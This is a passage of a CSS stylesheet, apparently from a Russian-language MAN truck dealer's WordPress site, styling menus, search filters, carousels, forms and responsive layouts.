}
.table{
    margin-bottom: 20px;
}
/*ul.two-column li,ul.four-column li {
    display: block;
    float: left;
    width: 50%;
    padding-right: 15px;
    margin-bottom: 5px;
}
ul.four-column li {
    width: 25%;
}*/
.icons i {
    font-size: 80px;
    /*color: #e40045;*/
    color: #303c49;
}
.icon{
    margin-bottom: 20px;
}
.page-id-3790 .icon-lizing::before{
    display: none;
}
.product_container table  td{
    padding: 0;
}
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
input[type="number"] {
    -moz-appearance: textfield;
}
.sf-field-category{
    display: none !important;
}
.category-vans .sf-field-category{
    display: block !important;
}
.nav.subcats > li > a, .nav.subcats > li > label{
    margin: 0 8px;
}
.nav.subcats > li > label, .nav.subcats > li > a{
    font-weight: normal;
    line-height: 1.428571429;
    position: relative;
    display: block;
    padding: 6px 0;
    font-family: Arial,sans-serif;
}
.nav.subcats > li > label:after {
    position: absolute;
    content: '';
    height: 4px;
    left: 50%;
    right: 50%;
    bottom: 0;
    opacity: 0;
    background: #e40045;
    -webkit-transition: left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
    transition: left .2s ease-in 50ms,right .2s ease-in 50ms,opacity 70ms ease 50ms;
}
.nav.subcats > li > label:hover:after,  .nav.subcats > li.sf-option-active > label:after{
    opacity: 1;
    left: 0;
    right: 0;
}
.nav.subcats > li.sf-option-active > label{
    color: #e40045;
}
.nav.subcats .sf-count{
    font-size: 80%;
    margin-left: 2px;
    color: #ccc;
    /*display: none;*/
}
.ws-chat .ws-chat-btn-el-container{
    z-index: 99 !important;
}
.toggle-box {
    margin-bottom: 20px;
    max-height: 400px;
    overflow: hidden;
    transition: max-height 0.5s ease-in;
}
.toggle-box.active {
    max-height: none !important;
    transition: max-height 0.5s ease-in;
}
.truckdesc-link{
    display: inline-block;
    font-weight: bold;
    font-family: MAN-bold,Arial,sans-serif;
    display: none;
}    
.storytelling-module{
    position: relative;
}
.storytelling-module.reserved .slick-list:after{
    display: block;
    content: 'Зарезервировано';
    position: absolute;
    z-index: 5;
    background: #e40045;
    color: #fff;
    padding: 10px 20px;
    font-family: MAN-bold,Arial,sans-serif;
    font-weight: 700;
    font-size: 20px;
    right: 0;
    bottom: 0;
}


.mangallery.su-image-carousel button.flickity-prev-next-button {
    background-color:#fff;
	border:1px solid #303c49;
	border-radius:4px;
	width:40px;
	height:40px;
	-webkit-transition:background-color .6s ease-out;
	transition:background-color .6s ease-out;
    opacity: 1;
    color: #303c49;
    margin: -25px 0 0;
    outline: none;
}
.mangallery.su-image-carousel button.flickity-prev-next-button:hover{
    background-color: #e2e3e4;
}
.mangallery.su-image-carousel button.flickity-prev-next-button[disabled] {
    border: 1px solid #d6d8db;
    color: #d6d8db;
}
.mangallery.su-image-carousel:hover button.flickity-prev-next-button[disabled] {
    display: block;
}
.mangallery.su-image-carousel button.flickity-prev-next-button.next {
    right: -20px;
}
.mangallery.su-image-carousel button.flickity-prev-next-button.previous{
    left:  -20px;
}
.mangallery.su-image-carousel>ol.flickity-page-dots {
    top: auto;
    opacity: 1;
    /*bottom: -35px;*/
    transform: translate(-50%,0);
}
.mangallery.su-image-carousel>ol.flickity-page-dots>li.dot{
    width: 12px;
    height: 12px;
    opacity: 1;
    background: #666;
}
.mangallery.su-image-carousel>ol.flickity-page-dots>li.dot.is-selected::before{
    background: #e40045;
    width: 12px;
    height: 12px;
}
.mangallery.su-image-carousel .flickity-button{
    display: none;
    z-index: 99;
}

@media (min-width: 768px){
    .mangallery.su-image-carousel:hover .flickity-button{
        display: block;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button {
        width: 60px;
        height: 60px;
        margin: -35px 0 0;
    }
    
}
.mangallery.su-image-carousel button.flickity-prev-next-button:before {
	font-family:icon;
	font-size:40px;
	line-height:1;
	color:#e40045;
	opacity:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
}
.editorial-content blockquote {
    border-radius: 3px;
    position: relative;  /*  <--- */
    font-style: italic;
    text-align: center;
    padding: 1rem 1.2rem;
    width: 80%;  /* create space for the quotes */
    color: #4a4a4a;
    margin: 1rem auto 2rem;
    color: #4a4a4a;
    background: #E8E8E8;
}
/* -- create the quotation marks -- */
.editorial-content blockquote:before,
.editorial-content blockquote:after{
    font-family: icon;
    position: absolute;
    /* -- inside the relative position of blockquote -- */
    top: 13px;
    color: #E8E8E8;
    font-size: 34px;
}
.editorial-content blockquote:before{
    content: "\e946";
    margin-right: 20px;
    right: 100%;
}
.editorial-content blockquote:after{
    content: "\e947";
    margin-left: 13px;
    left: 100%;  
    top: auto;
    bottom: 13px;
}

.stm-pseudo-file-input {
	position:relative;
	z-index:20;
}
.stm-pseudo-file-input.generated {
	margin-top:15px;
}
.stm-pseudo-file-input.generated .stm-plus:after {
	display:none;
}
.stm-pseudo-file-input:hover {
	cursor:pointer;
}
.stm-pseudo-file-input:before {
	position:absolute;
	content:'';
	display:block;
	font-family:'icon';
	speak:none;
	font-style:normal;
	font-weight:normal;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale;
	color:#c0c1c3;
	content:"\e010";
	position:absolute;
	top:10px;
	left:15px;
	font-size:20px;
}
.stm-pseudo-file-input .stm-plus {
	position:absolute;
	width:42px;
	height:42px;
	top:0;
	right:0;
	background-color:#ebedef;
	z-index:20;
}
.stm-pseudo-file-input .stm-plus:after {
	position:absolute;
	content:'';
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:-4px 0 0 -1px;
	width:3px;
	height:9px;
	background-color:#aaa;
}
.stm-pseudo-file-input .stm-plus:before {
	position:absolute;
	content:'';
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:-1px 0 0 -4px;
	width:9px;
	height:3px;
	background-color:#aaa;
}
.stm-pseudo-file-input .stm-filename {
	padding:10px 10px 10px 40px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
	color:#888888;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
    margin: 5px 0 15px;
    text-align: left;
}
.stm-pseudo-file-input .stm-file-realfield {
	position:absolute;
	width:100%;
	top:0;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	z-index:15;
}
.stm-pseudo-file-input .stm-file-realfield:hover {
	cursor:pointer;
}
.stm-pseudo-file-input .stm-file-realfield, .file-foto, .stm-pseudo-file-input .stm-file-realfield, .file-job {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: 15;
}
#wpcf7-f6531-o1 textarea{
    height: 126px;
}
.sf-field-post-meta-condition h4{
    color: #e40045;
}
.sf-field-post-meta-tech_spec_model ul,
.sf-field-post-meta-tech_spec_full_mass ul,
.sf-field-post-meta-tech_spec_power ul,
.sf-field-post-meta-tech_spec_wheel_formula ul,
.sf-field-post-meta-tech_spec_cabine ul,
.sf-field-post-meta-tech_spec_brand ul,
.sf-field-post-meta-tech_spec_ssu_height ul{
    columns:2;
}
.searchandfilter > ul > li.open{
    display: block !important;
}
.sf-label-checkbox .sf-count{
    color: #aaa;
}
/*.searchandfilter li[data-sf-field-input-type="checkbox"] label, .searchandfilter li[data-sf-field-input-type="radio"] label, .searchandfilter li[data-sf-field-input-type="range-radio"] label, .searchandfilter li[data-sf-field-input-type="range-checkbox"] label {
  font-weight: bold;  
}*/
.searchandfilter .disabled, .searchandfilter.search-filter-disabled .noUi-connect {
    opacity: .4;
}
.truck-icon{
    display: block;
}
/*, .postid-8048 .storytelling-module .teaser-container:before, .product-8048 .product_img:after*/
.storytelling-module .teaser-container:before,
.norf .product_img:after, 
.storytelling-module.norf .teaser-container:before, 
.m2021 .truck-icon,
.search-filter-results .product_img:before{
    content: '';
    width:60px;
    height: 60px;
    position: absolute;
    top: 10px;
    right: 10px;
    background-repeat: no-repeat;
    background-size: contain;
}
/*#search-filter-results-9260 .product_img:before,
.cat-bus .storytelling-module .teaser-container:before{
    background-image: url(../images/lizing-bus.png);
    top: 0;
    right: 0;
}*/
.norf .product_img:after, .storytelling-module.norf .teaser-container:before{
    background-image: url(../images/norf.png);
}
.m2021 .truck-icon{
    background-image: url(../images/m2021.png);
    bottom: 10px;
    top: auto;
    width:45px;
    height: 45px;
}
.storytelling-module.norf .teaser-container:before, .storytelling-module.m2021 .truck-icon{
    z-index:9;
    height: 90px;
    width: 90px;
}
.storytelling-module.m2021 .truck-icon{
    bottom: 50px;
    top: auto;
}
.cat-bus .storytelling-module .teaser-container:before{
    height: 120px;
    width: 120px;
    z-index: 9;
}
/*.postid-8048 .storytelling-module .teaser-container:before, .product-8048 .product_img:after{
    background-image: url(../images/113-111-2.png);
    height: 120px;
    width: 120px;
    top: 0;
    right: 0;
    z-index: 9;
}
.product-8048 .product_img:after{
    height: 80px;
    width: 80px;
}
*/
h3 .red span{
    font-family: Man-light;
}
/*#nav-mobile-header{
    display: none !important;
}*/
#morefilters{
    display: none;
    transition-timing-function: ease;
    transition-duration: 0.5s;
}
#morefilters.active{
    display: block;
}
#morefiltersbtn{
    margin-bottom: 15px;
}
#main-navigation #nav-mobile-header .nav-breadcrumb a {
    display: block;
}
.btn.small{
    padding: 5px 10px;
    font-size: 12px;
}
div.wpcf7 .ajax-loader {
    display: none;
}
div.wpcf7 .ajax-loader.is-active {
	display: inline-block;
}
.tabmodule-slider .slider-nav, .triple-slider-head .slider-nav{
    z-index: 2;
}
.newslist .teaser-2-cols{
    display: flex; 
    flex-direction: row; 
    align-items: stretch;
}
.newslist .teaser-2-cols .editorial-content{
    position: relative;
    /*display: flex;
    flex-direction: column;*/
}
.newslist .btn-wrap{
    position: absolute;
    bottom: 10px;
    padding: 0;
}
.su-accordion .su-spoiler-icon{
    color: #e40045;
    content: "\e917";
    font-size: 14px;
    font-family: icon;
}
.su-accordion .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon::before {
    content: "\e94c";    
}
.su-accordion .su-spoiler-icon-plus .su-spoiler-icon::before {
    content: "\e917";
}
.su-accordion .su-spoiler-title {
    font-size: 15px;
    font-family: Arial,sans-serif;
    font-weight: 700;
    /*padding: 15px 7px 15px 34px;*/
}
.su-accordion .su-spoiler {
	border-top:1px solid #d6d8db;
    /*margin-bottom: 0 !important;*/
    /*margin-top: .5em;*/
}
.starrating{
    font-size: 330%;
}
.footer-mandatory-container .footer-logo{
    display: inline-block;
    max-width: 125px;
    margin: 0 10px 0 !important;
}
@media (max-width:400px) {
.starrating{
    font-size: 290%;
}    
}

.starratingawesome:not(:checked) > label {
    color:#5b6f85;
}
.starratingawesome > input:checked + label:hover, .starratingawesome > input:checked + label:hover ~ label, .starratingawesome > input:checked ~ label:hover, .starratingawesome > input:checked ~ label:hover ~ label, .starratingawesome > label:hover ~ input:checked ~ label {
    color: #e40045;
}
.starratingawesome:not(:checked) > label:hover, .starratingawesome:not(:checked) > label:hover ~ label {
    color: #e40045;
}
.starratingawesome > input:checked ~ label {
    color:#e40045;
}
.inlinelogo {
    display: inline-block;
    height: 22px !important;
    vertical-align: middle;
}
.ratingtext{
    display: block;
}
.textrating{
    padding: 15px 0 0;
}
.goodrating{
    font-size: 120%;
    margin-bottom: 15px;
}
/*#starstarrating_5:checked+label:after{
    content: 'Отлично';
    display: inline-block;
}*/
.nocaps{
    text-transform: none !important;
}
.editorial-content .managers picture {
    margin-bottom: 5px;
}
.post-template-default .su-expand-link{
    margin-top: 1em;
}
.hidden-on-pages{
    display: none;
}
.accordion tr.hidden-on-pages{
    display: table-row;
}
ul.two-column{
    column-count: 2;
}
ul.three-column{
    column-count: 3;
}
ul.four-column{
    column-count: 4;
}
#main-navigation .nav-container {
    overflow: visible;
}
#main-navigation .new-menu #menu-menu{
    padding: 0;
    list-style: none;
    margin: 0;
    font-size: 0;
}
#main-navigation .new-menu #menu-menu #menu-item-5128 {
	min-width:91px;
}

/*#main-navigation .new-menu #menu-menu .sub-menu{
    display: none;
}*/
#main-navigation .new-menu #menu-menu li .sub-menu-container{
    display: none;
    transition: height 500ms ease;
}
#main-navigation .new-menu .menu-item-has-children > a:after, 
#main-navigation .new-menu .menu-item-has-children > span:after, 
.sidebar-menu .menu-item-has-children > a:after,
.arrow-right:after{
    content: "\e60f";
    position: absolute;
    right: 0 !important;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: icon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 14px;
    margin-right: 0;
}
.arrow-right:after{
    right: 20px !important;
}
.arrow-right.active:after {
    content: "\e60c";
}
.mytoggle2{
    position: relative;
}
.header-phone span{
    color: #acb1b6;
    font-size: 13px;
    font-family: MAN-light,Arial,sans-serif;
    margin-bottom: 5px;
    display: inline-block;
}
.sidemenu-wrapper{
    padding-right: 30px;
}
.withsidebar{
    /*padding-top: 20px;*/
    position: relative;
}
.sidebar-menu, .sidebar-menu ul{
    list-style: none;
    padding: 0;
    margin: 0;
}
.sidemenu-wrapper .toggle-box {
    max-height: none;
}
.sidebar-menu li a{
    padding: 5px;
    display: block;
    position: relative;
    padding-right: 20px;
    display: inline-block;
    width: 100%;
}
.sidebar-menu li a:hover{
    background: #F8F8F8;
}
.sidebar-menu>li{
    padding-bottom: 6px;
    margin-bottom: 6px;
    cursor: pointer;
    font-size: 15px;
    line-height: 1.3;
    font-weight: 400;
    padding-left: 15px;
    /*text-transform: uppercase;*/
    /*margin-bottom: 20px;*/
}
.sidebar-menu>li>a{
    border-bottom: 1px solid #ddd;
}
.sidebar-menu>li.current_page_item>a{
    color: #e40045;
}
.sidebar-menu>li:before {
    content: '';
    height: 3px;
    width: 3px;
    background: #303c49;
    position: relative;
    left: -12px;
    top: -3px;
    margin-right: -6px;
    display: inline-block;
}
.is-affixed .inner-wrapper-sticky, .is-affixed .sidemenu-wrapper{
    background: white;
    z-index: 10;
}
.is-affixed .sidemenu-wrapper{
    z-index: 9;
    /*padding: 0 10px;
    margin-left: 10px;*/
}
.sidebar-menu>li>ul>li{
    font-size: 13px;
    line-height: 1.3;
    font-weight: 700;
    text-transform: none;
    font-family: Arial,sans-serif;
}
.sidebar-menu>li>ul>li>ul>li{
    font-size: 13px;
    line-height: 1.3;
    font-weight: 500;
}
.sidebar-menu>li>ul>li>ul>li a{
    padding: 4px 5px 4px 15px;
}
.sidebar-menu .menu-item-has-children > ul{
    display: none;
}
.sidebar-menu .menu-item-has-children.active > ul{
    display: block;
}
.subcats.service-menu ul{
    display: none;
}
.fixed-top{
    background: white;
}
.service-menu + .content-navigation{
    border-top: 3px solid #303c49;
    border-bottom: none;
    height: 20px;
    margin: 0;
}
.fixed-top #page-breadcrumb{
    margin-top: 0;
    padding-top: 10px;
}
.fixed-side{
	will-change: min-height;
    padding: 0;
}
.nav-tabs>li.current-menu-item>a, .nav-tabs>li.current-menu-parent>a, .nav-tabs>li.current-page-ancestor>a{
    color: #e40045;
}
.nav-tabs>li.current-menu-item>a:after, .nav-tabs>li.current-menu-parent>a:after, .nav-tabs>li.current-page-ancestor>a:after {
    opacity: 1;
    left: 0;
    right: 0;
}
.service-menu.nav.subcats > li > a{
    padding: 4px 0;
}
.service-menu.nav.subcats > li{
    /*border-right: 1px solid #ccc;*/
    margin: 2px 0;
}
.service-menu.nav.subcats > li:last-child{
    border-right: none;
}
.fixed-side .sidemenu-wrapper{
    padding: 0 30px 0 10px;
    margin-bottom: 20px;
	position: relative;
	transform: translate(0, 0);
	transform: translate3d(0, 0, 0);
	will-change: position, transform;
}
.forfixed{
    padding-bottom: 30px;
}
.side-button-wrap{
    padding-top:  30px;
}
.contacts-block h3, .contacts-block .h3{
    text-transform: uppercase;
}
.header-phone .mobile{
        display: none;
}
.qr-block{
    display: inline-block;
    margin-left: 15px;
    max-width: calc(50% - 20px);
}
.qr-block img{
    margin-top: 7px;
    max-width: 120px;
}
header .hidden-menu{
    display: none !important;
}
.alert {
    color: #e40045;
    font-size: 14px;
    border: 1px solid #bfbfbf;
    padding: 10px;
}
.alert .alert-icon{
    height: 40px;
    float: left;
    margin-right: 10px;
}
.newslist hr{
    margin-top: 10px;
    margin-bottom: 10px;
}
.news .more{
    text-decoration: underline;
    margin-bottom: 15px;
}
.map iframe{
    min-height: 400px;
}
.service-icons {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 15px;
  align-content: space-between;
  justify-content: center;
}
.service-icons img{
  flex: 1 0 0;
  margin: 0;
  max-width: 120px;
  min-width: 14%;
}
.link2messanger img{
    max-width: 50px;
    margin-right: 15px;
}
.link2messanger {
    font-size: 20px;
    text-decoration: none;
    color: #555555;
    margin-bottom: 15px;
}
.one-row-form .wpcf7-form {
    background: none;
    padding: 0;
}
.one-row-form .form-group{
    padding-top: 0;
    border: 0;
    margin: 0;
}
.evak-img-form{
    margin-bottom: 20px;
}
.evak-img-form .img-contain{
    padding-left: 0;
}
.evak-title{
    color: #fff;
    font-weight: bold;
    margin:0 0 10px;
    font-size: 25px;
    line-height: 30px;
}
.evak-img-form .img-contain img{
    display: block;
    object-fit: cover;
    height: 100%;
}
.evak-form{
    background: #303c49;
    padding-top: 15px;
    padding-top: 15px;
}
.evak-form .wpcf7-form {
    background: none;
    padding: 0;
}
.evak-form .form-group {
    margin: 0 0 5px;
    border: none;
    padding: 0;
}
.evak-form{
    color: #fff;
}
.evak-form .wpcf7-response-output{
    color: #fff!important;
}
.evak-form .wpcf7-spinner{
    display: none;
}
.row.sameheight {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display:         flex;
  flex-wrap: wrap;
}
.row.sameheight > [class*='col-'] {
  display: flex;
  flex-direction: column;
}
.evak-icons{
    font-weight: bold;
    margin-bottom: 20px;
}
.evak-icons > div{
    margin-bottom: 15px;
}
.evak-icons img{
    max-height: 60px;
    margin-top: 10px;
}
.page-template-page-fullwidth .intro{
    margin: 0;
}
@media print {
    .qr-block img{
        max-width: 90px !important;
    }
    .intro {
        margin: 0 0 15px;
    }
}
@media screen and (min-width:1012px) {
    #main-navigation .new-menu > ul > .menu-item-has-children > a:after, #main-navigation .new-menu > ul > .menu-item-has-children > span:after {
        display: none;
    }
	/*
    .header-phone span{
        display: none;
    }*/
    #main-navigation .new-menu #menu-menu > li:hover > .sub-menu-container {
        box-shadow: 0 6px 8px 0 rgba(0,0,0,.2);
    }
    #main-navigation .sub-menu-container {
        position: absolute;
        top: 100%;
        left: -10px;
        right: -55px;
        z-index: 1000;
        background: #fff;
        overflow: hidden;
    }
    #main-navigation .new-menu a:not(.sub-menu *) li{
        display: inline-block;
    }
    #main-navigation .new-menu a:not(.sub-menu *), #main-navigation .new-menu  span:not(.sub-menu *) {
        -webkit-hyphens: manual;
        -ms-hyphens: manual;
        hyphens: manual;
        -webkit-box-flex: 0;
        flex: 0 1 auto;
        -ms-flex: 0 1 auto;
        text-transform: uppercase;
        display: inline;
        margin-right: 20px;
        padding-bottom: 6px;
        line-height: 1.1em;
        font-family: MAN-bold,Arial,sans-serif;
        font-size: 13px;
    }
    #main-navigation .sub-menu-container .sub-menu-container{
        top: 0;
        right: 0;
        left: 100%;
        right: auto;
        width: 100%;
        overflow: visible;
    }
    #main-navigation .new-menu #menu-menu .sub-menu{
        padding: 30px 0 30px;
        max-width: 212px;
        position: relative;
    }
    #menu-menu > li > .sub-menu-container{
        padding: 10px;
    }
    .new-menu .sub-menu li{
        padding: 0 10px;
    }
    #main-navigation #menu-menu >  li.menu-item-has-children > a:after{
        display: none;
    }
    #main-navigation .new-menu #menu-menu li:hover > .sub-menu-container{
        display: block;
    }
    #main-navigation .sub-menu-container a:last-child {
        border-bottom: none;
    }
    .current-menu-item > span{
        color: #e40045;
    }
}
@media screen and (max-width:1011px) {
    
    #page-head > .container {
        height: 78px;
    }
    #page-head > .container .header-nav-wrapper {
        width: 70%;
    }
    #main-navigation{
        position: absolute;
        top: 0;
        width: 70px;
    }
    .header-phone {
        /*width: 100%;*/
        position: absolute;
        width: 75%;
        left: 25%;
        top: 0;
        text-align: right;
        padding: 5px 136px 0 0;
		display: flex;
		flex-direction: column;

    }
    .header-phone span{
        display: block;
    }
	/*
    .header-phone .desk{
        display: none;
    }*/
    .header-phone .mobile{
        display: block;
    }
	.header-phone a {
		display:block;
	}
	#page-head #logo {
   
		width: 128px;
    
	}
    #main-navigation .new-menu #menu-menu .sub-menu{
        padding: 0;
    }
    #main-navigation .sub-menu-container {
        position: relative;
        height: auto;
        padding: 0;
        background: none;
        right: auto;
        left: auto;
        padding-left: 15px;
    }
    #main-navigation .sub-menu-container li:first-child a{
        border-top: none;
    }
    #main-navigation .nav-first-level > ul li{
        margin-right: 0;
    }
    #main-navigation .nav-container.new-menu{
        overflow-x: hidden;
        overflow-y: auto;
        -webkit-overflow-scrolling: touch;
        max-height: calc(100vh - 120px);
        -ms-touch-action: pan-y;
        touch-action: pan-y;
    }
    #main-navigation .new-menu #menu-menu li.active > .sub-menu-container{
        display: block;
    }
    #main-navigation .toggle-nav.active:before, #main-navigation .toggle-nav.active:after {
        background: #fff;
    }
    #main-navigation .active > a, #main-navigation .active > span{
        color: #ffffff;
        background: #59636d;
    }
    #main-navigation .active .active > a, #main-navigation .active .active > span, #main-navigation .active .active > a:hover{
        color: #ffffff;
        background: #838a92;
    }
    #main-navigation .active .active .active > a, #main-navigation .active .active .active > span{
        color: #ffffff;
        background: #acb1b6;
    }
    #main-navigation .new-menu .menu-item-has-children > a:after, #main-navigation .new-menu .menu-item-has-children > span:after {
        margin-right: 15px;
    }
    #main-navigation .new-menu a, #main-navigation .new-menu span {
        padding: 15px 40px 15px 15px;
        border-color: #586f87;
        position: relative;
        border-bottom: 1px solid #586f87;
        border-top: none;
        height: auto;
        line-height: 1.2;
        display: block;
        font-size: 14px;
        font-family: MAN-reg,Arial,sans-serif;
    }
    #main-navigation .sub-menu-container a:hover{
        color: #acb1b6;
    }
    #main-navigation .new-menu .menu-item-has-children.active > a:after, #main-navigation .new-menu .menu-item-has-children.active > span:after {
        content: "\e60c";
    }
    #main-navigation #js_fixed-nav{
        background: #303c49;
        padding-right: 20px;
        margin-right: 20px;
        margin-top: 5px;
        width: 70px;
        margin-left: 0;
    }
    #main-navigation #js_fixed-nav button{
        border-color: #fff;
    }
    #main-navigation .toggle-nav {
        margin: 15px 0;
    }
    #main-navigation .toggle-nav:after{
        background-color: #fff;
    }
    #main-navigation .sub-menu-container span{
        border-color: #586f87;
    }
    .selected-child li{
        background-color: #181e24;
        color: #56585b;
    }
    #main-navigation li.active, #main-navigation li.active li{
        background: #303c49;
        color:#acb1b6;
    }
    #main-navigation li.active li.active li{
        background: #435364;
    }
    #main-navigation .current-menu-item>a {
        color: #e40045;
    }
    #main-navigation li li li{
        position: relative;
    }
    #main-navigation li li li:before {
        content: '';
        height: 3px;
        width: 3px;
        background: #acb1b6;
        position: absolute;
        left: 2px;
        top: 22px;
        display: inline-block;
    }
    .fixed-side .sidemenu-wrapper{
        padding-right: 10px;
    }
    .side-button-wrap{
        padding-top:  10px;
    }
    .header-nav-section-wrapper .h4{
        display: none!important;
    }
}
#main-navigation .sub-menu-container span {
    display: block;
    padding: 10px 15px 10px 0;
    border-top: 1px solid;
    border-top-color: currentcolor;
    border-color: #d6d8db;
    border-bottom-color: rgb(214, 216, 219);
    font-family: MAN-reg,Arial,sans-serif;
    font-size: 14px;
    position: relative;
}

#main-navigation .new-menu .sub-menu-container ul{
    transition: height 500ms ease;
}





#main-navigation .new-menu .sub-menu-container a{
    position: relative;
}

#main-navigation .new-menu .sub-menu-container li:last-child a {
    border-bottom: none;
}


@media (min-width: 940px) {
    .vertical-align {
        display: flex;
        align-items: center;
    }
}
@media screen and (max-width:1199px) {
	.header-phone .desk{
        display: none!important;
    }
    .spacer-md {
		margin-top: 2px;
	}
}

#page-head {
    	position: fixed;
    	z-index: 99;
    	background: #fff;
    }
.menu-space{
        padding-top: 75px !important;
    }
@media screen and (min-width:1012px) {
    #main-navigation .tpl_nav-item{
        padding-top: 30px;
    }
    .menu-space{
        padding-top: 75px !important;
    }
    #main-navigation .affix {
        display: none;
    }
    #page-head {
    	position: fixed;
    	z-index: 99;
    	background: #fff;
    }
    .fancybox-arrow--left {
    left: 35px;
    }
    .fancybox-arrow--right {
        right: 35px;
    }
    .fancybox-button--close::after, .fancybox-button--close::before {
        width: 44px;
        top: calc(50% - 1px);
        left: calc(50% - 20px);
    }
    .fancybox-button {
        width: 80px;
        height: 80px;
        line-height: 80px;
    }
    .fancybox-arrow::after {
        width: 60px;
        height: 60px;
        background-size: 40px 40px;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button.next {
        right: -60px;
    }
    .mangallery.su-image-carousel button.flickity-prev-next-button.previous {
        left: -60px;
    }
}
@media (max-width:768px) {
    
     #page-head {
            height: 75px;
     }
     .sidebar-menu>li{
        color: #ffffff;
        background: #59636d;
        margin-bottom: 0;
        padding-left: 25px;
        border-bottom: 1px solid #586f87;
        padding-top: 6px;
     }
     .sidebar-menu>li:before {
        background-color: #fff;
     }
     .sidebar-menu>li>a{
        border-bottom: none;
     }
     .sidebar-menu li a:hover {
        background: none;
     }
     .sliding-features .item .content-wrapper {
      background-image:-webkit-gradient(linear,left top,right top,from(#ced8dd),to(#efe8e0))!important;
      background-image:linear-gradient(to right,#ced8dd 0,#efe8e0 100%)!important
     }
     .sliding-features .item .content-wrapper .content {
      width:80%;
      left:10%
     }
     .slick-dots li button, .slick-dots li {
        width: 10px;
        height: 10px;
     }
     .slick-dots li button::before {
        width: 6px;
        height: 6px;
     }
     .sliding-features .item {
      display:none
     }
     ul.four-column li {
        width: 50%;
    }
    .sf-field-post-meta-tech_spec_model ul, .sf-field-post-meta-tech_spec_power ul, .sf-field-post-meta-tech_spec_wheel_formula ul, .sf-field-post-meta-tech_spec_cabine ul {
        columns: 3;
    }
    .searchandfilter ul li li {
        padding: 2px 0;
    }
    .searchandfilter h4 {
        padding-bottom: 3px;
    }
    .nav.stringlist > li > a{
        margin: 0 5px;
        white-space: nowrap;
    }
    .newslist .nav-tabs.stringlist {
        font-size: 14px;
    }
    .nav-tabs.stringlist > li {
        float:  none;
        display: inline-block;
    }
    ul.two-column, ul.three-column, ul.four-column {
        column-count: 1;
    }
    .fullwidth-catalog .product_item {
        width: 48%;
    }
    .fullwidth-catalog .product_item:nth-child(2n+2) {
    	margin-right: 0px;
    }
    .truck-block{
        display: flex;
        flex-direction: column;
    }
    .truck-block .truck-text{
        order: 2;
    }
    .truck-block .truck-photo{
        order: 1;
    }
    .truck-block .truck-form, .back-to-catalog{
        display: none;
    }
    .service-icons img{
      min-width: 20%;
      max-width: 20%;
    }
        
}
@media (min-width:1011px) {
 .sliding-features .items-mobile {
  display:none
 }
}
@media (min-width:1200px){
	.header-phone {
		transform:translateY(-24px);
	}
	#page-head>.container .header-nav-wrapper {
		max-height: 50px;
	}
	#page-head #logo img {
        max-width: 151px;
    }
	#page-head #logo{
		width:151px;
	}
	#main-navigation, #page-head .header-link-wrapper
	{
		padding-top:10px;
	}
}
@media (min-width:1012px) and (max-width:1199px){
	.header-phone {display:none}
	#page-head #logo {
		width: 115px;
	}
}
@media (min-width:480px) and (max-width:1011px) {
 .sliding-features .items-mobile {
  background-image:-webkit-gradient(linear,left top,right top,from(#ced8dd),to(#efe8e0))!important;
  background-image:linear-gradient(to right,#ced8dd 0,#efe8e0 100%)!important;
  padding-bottom:40px
 }
 .sliding-features .items-mobile .content {
  width:80%;
  left:10%;
  position:relative;
  background:#fff
 }
 
}
.fb_images_item {
    display: inline-block;
    height: 150px;
    overflow: hidden;
    vertical-align: top;
    width: 200px;
    max-width: 100%
}
.fb_images
    {
        text-align: center;

    }
@media (max-width:480px) {
    .fb_images
    {
        text-align: center;
    }
    .newslist .teaser-2-cols{
        display: block;
    }
    .sf-field-category{
        display: block !important;
    }
    .subcats{
        display: none;
    }
}
.no_fb_img
{
	text-align: center;
}
.no_fb_img_item {
    display: inline-block;
    width: 40%;
    vertical-align: top;
}
table.border_tbl {
    width: 99%;
    margin-bottom: 20px;
}

table.border_tbl td {
    border-collapse: collapse;
    border: 1px solid #aaa;
    padding: 2px 5px;
}
table.narrow td{
    padding: 3px 8px !important;
}
.tbl_div {
    overflow-x: auto;
}
.gal_item br {
    display: none;
}
.mainpage-slider .slick-dots {
    padding: 0 0 0;
    background-color: #303c49;
    position: absolute;
    bottom: -25px;
    z-index: 9;
}
.stage-content-carousel-wrapper{
    padding-top: 20px;
    min-height: 189px;
}
.stage-visual-container.mainpage-slider .stage-content-carousel {
    padding-top: 5px;
}

.mainpage-slider.stage-visual-container .stage-image-carousel{
    aspect-ratio: 600 / 217;
    overflow: visible;
}
.mainpage-slider.stage-visual-container .stage-image-carousel.slick-initialized{
    aspect-ratio: unset;
}
.stage-image-carousel a img{
    display: none;
}

.stage-image-carousel a:first-child img, .stage-image-carousel.slick-initialized a img{
    display: inline;
}
.stage-content-carousel .stage-content{
    display: none;
}
.stage-content-carousel .stage-content:first-child,.stage-content-carousel.slick-initialized .stage-content{
    display: block;
}
.header-nav-section-wrapper .h4 span{
    float: right;
}

.su-image-carousel.twoimages .su-image-carousel-item-content img{
    max-width: 600px;
    border: none;
    box-shadow: none;
}
.su-image-carousel.twoimages .su-image-carousel-item-content{
    padding: 0;
}
.su-image-carousel.twoimages .su-image-carousel-item-content a:after {
    color: #fff;
    content: "\e935";
    font-size: 28px;
    position: absolute;
    bottom: 4px;
    right: 8px;
    display: block;
    font-family: icon;
